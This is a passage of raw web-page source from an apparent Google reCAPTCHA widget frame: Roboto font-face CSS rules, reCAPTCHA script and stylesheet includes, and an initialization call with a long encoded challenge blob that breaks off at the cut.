  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lMyizBZurVkTEm7Xbjfc1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lMyizBZurVkTEm7Xbjfc1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lMyizBZurVkTEm7Xbjfc1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0EqW8OZwqYSw4oFw4QmKC5FYCMQAcKoasOXwrrDrMKDwo/Cu27DgcOHFcKqK8KhEcKLw4zDmcKcw5nCvy7CmRM1JV9eRE/DlMO8QcOjIsK8DsKgwoMcMHxSc3nCmw/[base64]/CtUc4w4HCg8OwITZbwrLDgBVjw782w5J8wrl8NlsvwqcAw5N3XR9yaUfDvnrDm8OCeRN1wqs8eBfCsko4RMKrI8Oow6rCqA/ClMKswqLCucOtYsOoSQHCgidsw5nDnEHDtsOaw58ZwqnDkcKjMgzDmwo6wrfDhT5ocwPDssOqwqQ4w53DlBFqPMKXw5towqvDmMKFw5/Dq3E1w5nCs8KwwoV1wqRSPMOOw6/Cp8KaLMONGsKWwprCvcK2w4JJw4TCncK7w7tsdcKPXcOhJcO+w57Cn07CrMOBNCzDsVHCqlwbwqjCjMKkKMOpwpUzwoo0IlYwwoAFBcKnw7QNNVUDwoEgwoXDjVjCn8KeFHwSw6jCgypmK8OUwr/[base64]/Dk2PDosKWw6DDmTrCs8KPw7HDs8OUHFnDocKLB8OawoA6VsKuDMOlOMKQMXUxwq0zcsObDmDDvFLDn3PCs8O4eh3CiXTCtcOKwrPDrVvCjcOUwo0OOVUNwrZ5w6YIwpDClcKXVMKnJsK4Gw3CucKUdsOGQzN2wpXDsMKawo/DvsKXw63Dr8K1w4lhwrvCtcOFWcO8KsO+w7FcwrM5wrcmEGXDi8OKd8Ogw5ksw71iwqUtNSVhw6paw6NyM8ONCmRFw6/DnsOZw4nDksKERQPDpgHDhADDuXbClcKwEsKFGx7Dk8OpK8Kkw7pQOhrDjWTDthfCkwQ2wq/CshVPwqrDssKxwodEwohYAn/Cs8KxwrUsIEI0a8O5wrvDt8K4CsOgMMKWwq4YGMOfw7HDhsKqXTgpw6PCoA9mXzYnw4bCscOFNsOdKSnCtn5OwrlmBGDCnsO6w79nXRN8F8OPw40/UMKzAMK+woVAw5BTTjjCgFpawonDscK2Gn4Nw5MVwokUbsKRw7PCjkfDv8OPfsOlwpTCp0NCGC/Du8OewpzCn0PDvkUBw7NqFWHCmsOxw4sxScOWIsK2Xm97w7vDrmw7w5pyV1vDtsOEJkZEwoVnw5/Dp8OZw4AJwojCpsOvYMKZw60VQQhCJyhzdsOePsORwqA1wr0/w5pjTMOKZAZCLgJcw4fDjQbDn8OIMCM+TGk5w5XCilJBXFNtET/DoW/CvhsaTAgnwoDDvX/Cm2l5dWohV11xR8KKwoooVCXCncKFwoMQwqgmdMOaGcKGNAdLKcK7wqBQwrYNw4XCo8ORHcOMTUPDiMOVdcKxwqTCjxdaw4fCtWLCoC/CosKxw7bCtMOFwr8RwrJvD1VEwokff1hCwpfDs8KJKsKrw53DosKbw7sGZ8KvNmgDwrwhJ8OEw65lw68ddcKcw7EGw5M5wq/DoMK+GV7CgT3Ci8O5wqXCoW86WcOsw7nDnHUOOGfChG0pw5JhEsOfw5ERWmHDjMO9SUlpwp5jbcKOwo/[base64]/DqcK9woDCo3Rpw7bCgMOKSgIGasKWJyDCpCTCiCLCpcKDUcK3wobDjMOyS2XCusKMw58YDMKbw6XDk1zCmcKKO1rDhEHCqi3DjGnDqcOkw754w7jCgh/CvWE3wp8tw7p6B8KpdsOkw7BawptcwprCuWjDmW4/w6TDvwrCtFzDviQqwqbDncKAw61xWwvDlwDCgsOrw7oFw7nDlMK/wqzCpWrCj8OEwpzDrMOHw486IzbCkFzDoistFm/DgkwIw4IUw7PCqETCtX/CtcKdwq7Crw47wrzCh8Kcwq0vSsKiwrtmIW7DtWUYbcK4w5wrw6XCgsOVwqrDgMOoDhXDqcKWwovCkz3DvcKPNsKhw4bCvMK9wrHCgjggEcKDRUlyw41+wr5awp0Ww4xsw43Chl4yA8OQwrxSw7N4E0Umwr3Dnw/[base64]/TMKawq3ChzXClMOJR8Oze13DklJ2BcOqwpM5w7zDhcO0dn9qEFJjwpdTwrIsMcKzw6wcwpTDjHdZwoTCsmBlwozCozlUUcOAw6PDlsKvw4LDiw1PQWDCl8OHFBZKcsO9DTnCl3nCmMOvblzCgx8DD3bDkhbCv8O/wrbDvMOTDmXDjXsTwrHCpj4AwqjDo8Kuwo5Rw7/CoxFNSDHDj8O7w6psG8OAwq/CnFXDpsOGATPCr1Qww7nCosKhwqMHwrMyCsK1N0t6VsK3woUBUsOGV8OlwoHCoMOswq/DvxBGCMK5bsKkfjjComYQwokiwqA+asONwpHCqQLDt0J3SMKuTsO9wpsVEm4EDCF0YsKawpzCrRrDmsKow43CuyYDAQsUXzBTw5sXwobDrX9vwqzDhUbCrlfDhcKcHMOmMsKHwqcDSX7DncKjC0rDn8OSwr/DlRPDiXUOwrLCvgMWwoHDvjDDosOTw5Bkw4nDicOQw6RvwrElwpVdw4g3CcK+V8KEAF/CosKdO1kdI8KVw6orwqnDpUXCr1pYw47CusOrwpZvAcK7ByLDtcOVFcO8VSLCgFvDoMKtfQtBLybDl8O1f2/[base64]/CtUYYRUZ6VnfDhC/[base64]/w4UVw4fDpcOIETHCjMO1KMK8WmVLccOUGGnCjBkew6zDrC7Dj3rCmy3Dhx3Ds0YLwpDDij/DvMOCET06A8KTwpNlw7kkw4HDiTwNw5Zha8KHeyvDs8K+JsO9WkHCgzHDgSkBRAQFHcKfB8O+w69DwpxzL8ONwqDDp1UYEG7DtcKawrV7LcKRO3bDscKKwoHCv8Kfw6xfwqNQGGAYK0nDjxHCvX/DlUbCi8KsQsOubMO2TFHDicOXXQjDhWspeE7DpMKaHMOdwrcnDFsFYsOvccOqwpkwcMOCwqPCgRBwLC/Ci0UJwqshwrPCgXjDrTUOw4xEwpvCi3TDqcKlDcKqwozCjyZgwrnDqnZKMMK7fmopw7cSw7AOw4d5wp9rZcOjBMKAV8OUQcOKMMOAw4fDnWHClFjCgMKrwq3Dh8KsLDjCkSpZwpHCv8OXwrXCucKzEiBuwq1ZwqjDuj4IKcO6w6zCkDw+wpRpw4k6fcOLwr/DjGUYVRRCMsKbOsOfwqs5QMO9W3XDvMKAE8O5KsOjwqwnZ8O/Z8KNw4B4Sx3CpSjDngE6w71iQmfDpsKcfsOawqYJUcKCesK1LlTCmcOhT8KDw6HCgcO+HVl1w6ZMwq3CqTRRwrLDmkFLwqvCosOnXntJezYnTsOzGVjCiRo6fSttBRzDsCjCucODHncrw6ZUB8OFfMKiTMOywoNvwrzCuWlaPg/CvRReSiRLw74JZivCjcK0dGLCs11Kwq03IQAxw5LDp8Oiw6HCksOcw7VWw5bDlChgwoLDncOWw4nCjcKbZV9FPMOAHCTCp8K/SMOFEnDCtAA+wrzCv8O9w6bDp8K0w44HXsOxPSPDisO5w6Vvw43Dhh3DqsOtaMOvBMOvecKiURhQw79uK8OsIyvDtsOuZXjCkkjDmjwffcOZw44gwrZ/wqxyw59BwolMw54DNnwLw513w6JIGEjDvsKlUMKTLMKEYsOWYMKGPm7CoxFhw4sRT1TCusONbCAoG8KUBBfDs8O4NsOUwrHDnsO4XzfDl8KJODnCu8KGw7/[base64]/esKIY8KUTsO2w6ktZcK/wqocGMKUd8KBVX4MwpLCssOkdsKmDSc9QcOGX8OZwrrChwICTShsw7Zfwo7ClMK7w4c8L8OHGsOCw7csw53CkcKPwpZwcsKIT8OAGFLCvcKrw64pw7d+Nn96Y8K/woNgw6IwwoUrX8Khw5MGwo9FP8ObCsOFw40YwrbCh1/CrcKvwo7DiMOoKEkkLMOLNAfCt8K6w71cwqHDksKwD8K7wp/DqcO+wp0UbMK3w6QaVAXDiT8sRsKdw6jCvsK2w4UpTFrDoQPDjMOdc3vDrxwpTMKnGEfDuMKHYcKDR8KowqBuZsKuw6zDosO9w4LDiRJkczrCtCU/w4hBw6IUTsKCwrXDtcK2w4g+wpbCkwYAw4bDncKAwrXDtUtVwolRwoBYG8Kmw5DCgxDDlG3Co8OtAsKNw4bDksO8EMKkwr7DnMOjw5sDwqITSHTCrMKhADctw5PCkcKVw5rDiMK0woEKwqTDscKJw6E6w5/[base64]/woUWaTciQ1vDjnvCrsOMw5kONsOCwqkwfMK5w4DDr8K2BsO2wpROw5hAwozCiBXDlijDkcOtI8KndMKpw5XDiGtESmw9wpPCisOzXcOdwp8JMsO6Sz/ClsKkw4/Cvh7CusKgw7TCocOOC8OFdT50TMKOGQYIwohRw4bDjBVdwoZlw6wGcCrDs8Ktw6VuOsKnwqnClRl/ccO/w67Dol/CqRUqwpEhw4IMKsKjD38vwqPDjsOMV1p7w6o6w5zDkylkw4/CrhFcXjLCrxQkRsOqw5LDkn04VcOmRxM9HMO5bRwyw4LCnMOjPBDDrcOjwqLDpCQjwojDh8ONw6ISw7zDocObCsOREXxNwpLCrBLDonYcwpTCvCBIwr/[base64]/[base64]/DhcO4PMOMwo0XwrzCtnXDlcKww5XDsCLDssKqKjVhw4HCmBBQbC95PU0Uczdqw43DrkJoQ8OPHMKWFzJEY8KCw5TCmnlseDHClTlMHicrFCDDhyfDjFXCjhTCocOmIMOOFMOoI8KDM8Ojb08TKhBUecKgSU0cw6/DjsOKYcKEwr17w7o4w7nDpMODwp0qwrDDn2LCkMOeecK8w5xTGRQtGRDCvHAuBx7CniDCl2kOwqclw5jCsxAJScKgPMOYc8Kfw4PDrHp7LUXCoMO3wrkfw7hjwrnClsKSwr1kVVEkBsK8dMKuwpF+w4JMwoEvScKUwolhw5l5w54Bw4rDs8OtGsK8RzNswp/Ci8OXHsK1fQzCgsK/w6zDsMKTw6cbUsKGw4nChTjDo8Oqw5nCgcKsacOowrXCisOWHcKtw63DmcO+S8OowrVKMcKZwonClcOiWcOPAMOIBSPCtHAew4wuw5vCqcKBH8Kww6jDqApcwrrCvMKuwrdNZS7CpcOUbMOpwrfCp3LDrQI/woMkwpMOw4s+exXCl2MrwpjCqcKJdcKSB3bCjsKvwr4Sw6zDigJ+wpx6FiPCv3/CvjlxwqYRwq5cw4dXKl7CmsKww7EeFRx/[base64]/Dv8O7w4/CgsO3w6U8w6/CisK0S8OBTcO6GCHDuVPDlcKlZQnCt8OzwpbDscODSEgHC3xdwqhDwqkWw4oNwqkIAVHCrzbDlj7CnW02UsOVCgYMwowswr/DlDzCssKrwpdsTsO9YRrDnD/CtsK6VVjCi23DqCsMGsO6YFMeGUzDmMOTw6wuwo0UCsOvw53DgzrDtMOgw4t3w7vCtXvDvQ4VRzrCs3oKfMKiK8K4C8OUUMO5P8ORYGLDusOiHcKsw4DDmMK0KsOww783Hy7CpFPDv3vDj8Ouw48KH3XCpmrCpxxwwrpjw5tlw6ReaDVwwrQ0BMOWwpN/wrltOX3CjcOMw5fDq8ORwrk6RzvDh1YQJcOpFMKow71QwpbCpsOxaMOHw5nDqSXCojXDvhDCimnDr8KTVH7DgwlvG3rCgMOhwpnDs8Khw7zCgcOTwp/CgzREZyl+worDq0lLR3I5H1ssAsOUwofCoyQhw6nDrzBjwpp+RsK1OcOvwrfCmcOfWwvDg8OmFUAww43DjMKNcSsaw41Qb8O1wo/DlcOSwqMTw7lmw4DCv8K5GMOtAnIJbsOswq4Dw7PCrsKET8KUwr/DrnXCtcOpbsOmEsKfw5tiwobDkHJAwpHDmMKTw7HCkQPCksOqQMKMLFcOBQsdXg1DwpMtIMOXIcOrwpLCrcOCw67DrgjDoMKqFUvCrkfCoMKcwrJwGRMLwrg+w7BGw5bCmcO1w6/DvsKxW8O1FWc4w44VwqR3woEIw5XChcOULhTCtsOdPXzCrWvCtgLDosOewrrCncOGUcKiUMOhw4QobsOUCsK2w7YGIVbDrD3Dn8OTwpfDplocNcKPw6ICa1MWRXkFwq7CtlrCgkMpPHTCuVLDhcKAwpvDncOEw77CgmZNwq/DjFrDl8OKw7XDjEIWw5loKcOQw4jCt2EAwobDqMKYw7Bpwp3DhlTDiVbCsknCosOawp3DhjvDlsKGVcOLXynDgMOaQMKqBk8Lc8KkccKWwonCksK1KMKJw6nDo8O4RsOaw4kmw7/DncOPwrB9TEfDk8OLwo9zG8OaV13CqsObAAnDtT40dsO3RGfDuQtJBMO6EMO/NcKgAms0RUsrwrnDk1kEwpATMMO8w7rCksOhw70aw7N/woHCssOAIcOIwphqcBnDl8OwJcKGwrk5w7ghw6LDh8OCwrwTwrLDh8KTw7Buw5DDocKIwpDCjMKew4ReKG7CisOEA8Oew6vDqXJQwobDp35Fw7YHw70eJ8K0w6lBw4Rww7TCsk5nwpfDncO9cHrDljUALHsowq9IKsKIAhNdw61Iw7zDtMOBCsKfZsOZWx/CmcKWQCvCgcKefGskO8Ofw5fDnwjDpkcZCcKkQkfCvcKwWSM0QMOCw4rDmsOVLENFw4DDm13DscKnwp/Cg8OYwo88wqTCkkAjw6h9wqppw48bRSvDq8K5wr8vwqNbMUAkw5wxG8OpwrjDuA9YN8ONdMKNGMKnw77Dm8OZBMKgCsKPw4/CpgXDnH/CoXvCkMKFwrzDrcKVZkbDvH9QbsOhwoXChnJXVBx6aUVbZsOcwqR/NTkBWBN6w5sOw7o1wplPFMKEw589IsOYwq8ew4DDosK+GSpTNSHDuwJXw4jDr8KTbFtRwpRYccOTw5PCg3DDmwAAw6YnKcOgXMKoJz/DrTnCicO2wq3DkcKXXiQkfF5Ow4wGw4N4w7bDvsKEDV/[base64]/[base64]/w4UXEsKAacO4XQbCmThtVsOuNkPDty5fEcO3bsK1wp9PEcONScOyaMKYw6IySj0pZiHCtGbCpRnCk0FMI1zDl8KswpjDm8O6OQ/CnBzDjcOFw5TDgCvDmsOyw5F5JgfDg1U3BQPCuMOXf2hBw5TCksKMaldGFsKnFkfDv8KIG13DkcKmw7RiHWZGGMOtM8KOGS5pLAXChH/CkhQmw4XDj8KJw7dFVQjDm1hFS8KYw4TCswHColjCmcKhUsKKwrcTOMKiOG5/w7N9UcKaNgM5wqzDvGgScWZCw4LDs2okwqQVw58bPnJVS8K9w51ow4QoccKdw5w5FMOPBsKxGBTDscKMZwkRw6/Cj8OoIxpbM2rCq8OQw7RnKDE1w4sgwpXDjsK6RsOHw6sqw5PDpFjDisKwwpvDpMO8QcOiUMOnw4TDh8KjT8KeecKrwqTDmyHDpmnDsXFVEzHCvcOfwqjDtWrCsMOVwodTw6XCj28xw5nDviwSfsKjI2/Dml/[base64]/wprCu1VBwr3CtcK3wqEwbMKWJsOCw4MOwrnDkibCnsK0woPCrMOdwpZZw5jDqcKgTTRTw5TDnMKkw5cyDMOjRz1Dw5spdDfDicOCw5cBasOkcwRaw7jCv1BffmglHcOQwrTCsAVAw6NxcsK9P8OIwozDjVvCrx/CmsO5CcOGTirCmsKJwrPCuBQpwq5dw6cxKcK1w58cfAzCo0R+CRhET8OYw6fCs2M3dwE9w7fCo8KSYsKJwrDCuHrCil/CkMOKw5UbfhRCwqkMTcKiFcOUw5zDgGAYR8KpwpN1Z8OGwr/DgBDCtlbCgX1ZUcK0w4tswop0wr1/LHTCtcOoCHouFsK6c2Euw7weF3TCl8KjwrwYdcOnw4IkwpjDh8KAwpsuw4fCqRbCs8OZwoU3w7TDuMKawr1Swp8eA8ONe8OJSTZ/wp/CosOow6bDog3DlEUkw4/DnkkgacO/PnZow7RFwr9/Kz7DnHNiw5BUwp3CmsKzwpnDhERCLcOvw7nCpsKlSsOoK8Ocwrc0wobCr8KXV8ObQ8KyT8KERmPDqDkQwqXDpMKCw5XCmzzDmMOVwrxKHEvCu2ppw7BXXnXCvzzDqcOEUnJYdcKvbsKmw4/DpVlMwqzCki/DnwXDhcOZw50nf0HClsKIRzhIwoBhwooLw7XCvcKlWhduwqDCk8KPw7McV0HDksOtw6PDgUZywpTDlcKbEyFFIcOILcOpw7bDsDLDucOTwoTDtcOOG8OyZsOhD8OEw4/Ds0vDoXVdwpvCsU98LShTwrUnbGYtwoHCpHPDncO/JsOqc8OQU8ONwo7CncKmYsOuwqjCvcKOUMOvw7PDlsK4IzzDhB3Do3nDkjl5ai4rwobDtg3Cn8Oxw6bCrcOBw7Z7cMKjwrNmHBxiw6p8w7hWwpLDoXYowpTCrSsHMMOTwrDClsOETULCtMKhJsO6DsO+PTl5MV3CoMK6CsKxwphQwrjCjCEmwowLw7/CpcKBczpASzEkwrfCrg3DpmbDrXDDuMO/QMKgwrPDhXHDtcKGYU/DjDBOw5gaTMKswrXDhsOxA8OFwoTCrcK0AWfCok/CjQ3Cll7DgiJ/w7UsScKjRsKJw6wGRcKyw7fCjcO6w61RJQvDoMOVNnxEEcO7TsOPcg3CpEfCicOVw7Aoc2LCnwl8wqYDFsOhWH9sw7/[base64]/CqWUDdcOCw6RjwqhPwq4HwrnCrSYDTz3DuHLDgcO+GcOywqt+wqXDjMOUwqjCjMOINEE3XXXDgwUowp/CvXIVJ8OeRsOyw43Dt8KiwqDDmcKzwpEPV8OXw6TCo8K+VMKfw4ImeMOgw5XCp8OJD8KNOjDDii3DqsOAwpVlUBxzSsOUw7TDpsKqwpRgwqdyw4c5wqclwoIWw493I8K5D30awqXCnsOawrrCi8KzWTI7wrvCocOXw59nXz/CjMOcwqQOX8OgfSFfccOcfyJAw7xRC8KuNBBaX8KTwrtDbsKtZw/DrCk4wrIgwrrDg8OOwovCmWnCi8OIJcKBw6TDiMKVPC3Cr8KmwqTDiEbCtn9Cwo3Dg1oswoRTJSrCnsOHwrrDg0/Dk3jCn8KQwoVgw6ETw5gYwowowqbDtD4cNcONdsOPw6LCpyRsw6xCwqshMsOJwqnCni7Ct8KsGMObX8KBwofDnnnDpRUGwrzCssOWw5lbwqRpw67CgcO8dxzDqEVITlLCs2jCmxLCu25DezHDq8KHKikjwq/DlmjDjMOqKMK+OlJzRsOhS8Kiw5vCoULCgMKdEcO5w7bCpsKKw6NBKkPCncKfw75Ow5/[base64]/KGfDjjUMfiLDiMOdWMOgFsKiwrnDsxYKVcO0wogFw43CkUlgW8OVwrIEwo3DpcKgw5t5woBcGzZUw4gAMgvDtcKDwqcVw7XDigQ9wrg/cjoOfFbCpWZFwpLDvsOUQsKeJsO6fAjCu8K3w4fDrsKhw6hswr9dIwzCjDnDlwNJwrXDs0sKLmbDkUJjXAEPwpPDtsKiw65qw6PCkMOkDsKaOsOgJsKuHWJKw4DDvRnCgDnDli/CgnnDusKSDsONRnETCRB8a8ODw7NFwpFUf8Kew7DDk0o/Wj0Yw4bChEEEezHCnQM4wqfCoDwFCMKza8KYwrfDv2EPwqgJw4nCocKKwoPCggcPwo13w6N5woTDmxlbw5g1XT0awpgMDcOVw4jDqkA7w4kXCsOkw57CrcODwo3Cm2ZcaF41FgvCo8Kecx/DmjFkWMKnKcKZwpJpw7/CicOVDGk/GsKcUMKXdsO3w7pLwpTDmMK/[base64]/[base64]/w7Aiw5Y0wp5mwrlwwoDDtTDDg0QUw47DpxpoHjAdUlYWwrdDM2MjVG/CgsO5w4fDrX/DjybDoG/CiD0YOGNXUcO8woLDshxaYsKWw5tTwrvCpMO7w5pfwrJsH8OWf8KYDgXCj8Kaw7dYKcK2w55Ew5jCrgrDqMOSAzHCsl5sRlfDvcO8bcOowpozw53CksOFwpDCscO3G8OlwrALw6jCsmrDtsOBwq/DjcOHw7FLwp8AVzdXw6p3BsKwPsOHwokLw5PCl8O0w6oVERXCssKJwpfCiC3CpMKhAcOZwq/DlMONw6fDmsKCw7/[base64]/wp7CqyXDn8KHwpTDgm0kO8KCw5PDnMKMG0QKHxjCjcKBaAPDosOocMOSw7LCoTlWPcK4wqQBLcOiw4V9Q8KVFcK1GWt/[base64]/wrfCocOew5c5wqjDrl/ChWbCg27DpzgLAxHDjcKIw4tIbcKpUgRaw5E7w7B0woTCrxcWOsO+w5PDnsKawrzDusKdFsKUNsOhK8OlcsKtFMOYwo7CjcKrecOFPE83w4jCjcOgFsOwXMO/WGXDtSzCscO5wozDosOsJ3NEw63DsMO/[base64]/CvsKvMMK5w